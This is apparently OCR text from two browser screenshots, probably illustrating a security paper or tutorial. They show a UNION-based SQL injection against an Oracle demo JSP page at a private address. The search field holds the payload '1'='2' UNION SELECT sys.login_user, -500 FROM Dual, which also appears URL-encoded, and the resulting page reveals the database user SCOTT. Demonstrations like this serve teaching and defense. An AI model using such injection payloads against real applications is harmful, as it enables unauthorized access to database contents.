 The JDBCQuery JSP - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites History
Address http://192.168.26.139:7778/demo/sql/jdbc/JDBCQuery.jsp?connStr=jdbc%3 Go Links
Enter a search condition:
sys.login_user, -500 FROM Dual Ask Oracle
The JDBCQuery JSP - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites History
Address 27%3D%272%27+UNION+SELECT+sys.login_user%2C+-500+FROM+Dual Go Links
Search results for : '1'='2' UNION SELECT sys.login_user, -500
FROM Dual
• SCOTT earns $ -500.